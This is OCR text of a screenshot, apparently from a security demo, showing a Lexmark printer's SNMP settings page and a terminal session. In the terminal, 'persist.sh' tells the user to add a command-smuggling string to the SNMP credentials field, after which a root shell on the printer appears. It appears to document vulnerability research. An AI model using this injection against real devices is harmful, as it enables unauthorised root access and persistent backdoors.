 Activities
Firefox Web Browser
5 Oct 14:48
Lexmark MC3224dwe
192.168.1.4/#/Settings/Network
Enable LLDP
Save
Reset
Wireless
Wi-Fi Direct
AirPrint
Ethernet
TCP/IP
SNMP
SNMP Versions 1 and 2c
Enabled
Allow SNMP Set
Allow SNMP variables to be set
Enable PPM MIB
This will enable the Printer Port Monitor Mib under the community name
"public".
SNMP Community
public
SNMP Version 3
Enabled
Context Name
Set Read/Write Credentials
Set Read-only Credentials
Authentication Hash
SHA1
Minimum Authentication
Level
Authentication, Privacy
Privacy Algorithm
AES-128
Set SNMP Traps
Save
Reset
IPSec
802.1x
LPD Configuration
HTTP/FTP Settings
USB
Restrict external network access
cedric@cedric-ubuntu20: ~/persistence
cedric@cedric-ubuntu20: ~/persistence 101x32
cedric@cedric-ubuntu20:~/persistence$ ls -l
total 16
-rw------- 1 cedric cedric 227 Oct 5 14:23 192.168.1.4.key
-rwxrwxr-x 1 cedric cedric 537 Oct 5 14:23 open_backdoor.sh
-rwxrwxr-x 1 cedric cedric 2124 Oct 5 14:37 persist.sh
-rwxrwxr-x 1 cedric cedric 603 Oct 5 14:23 snmp_backdoor.sh
cedric@cedric-ubuntu20:~/persistence$ ./persist.sh
Targeting 192.168.1.4...
Waiting for you to add 'b extend-sh .1.2 c . /var/fs/a #' to SNMP credentials over web ui
Press enter when finished...
cedric@cedric-ubuntu20: ~/persistence 101x21
Image: core-image-highlevel-lite
build-bundle: GM.075.280-7-g9d69597
meta
meta-poky
meta-yocto-bsp = "HEAD:5dabbae1203cdd72b9045179d4bc483f5666a46a"
meta-webserver
meta-networking
meta-oe
meta-python
meta-filesystems = "HEAD:8760facba1bceb299b3613b8955621ddaa3d4c3f"
meta-lexmark = "HEAD:ad7aa2b66d0c49f1be272f8fdd0122d4bbd0f919"
meta-granite = "HEAD:cda562c41e77ba7b99d6ca192dad3fce775826ce"
meta-armada = "HEAD:4fd14a06ba117531efbe1e5f1ee1030209bd2b4a"
meta-abrt = "HEAD:a55df92c6fc027eeff4148857371213462cb8bd8"
meta-rust = "HEAD:abb625bac074fbe627ee6b5bf7934491804cf876"
meta-qt4 = "HEAD:8e791c4014046082595643​0ba86b6266fdec0a93"
meta-gplv2 = "HEAD:813b7d2b5573d8591c6cd8087b326f0a0703d6b9"
root@ET788C773C1F00:~# exit
logout
Connection to 192.168.1.4 closed.
cedric@cedric-ubuntu20:~/persistence$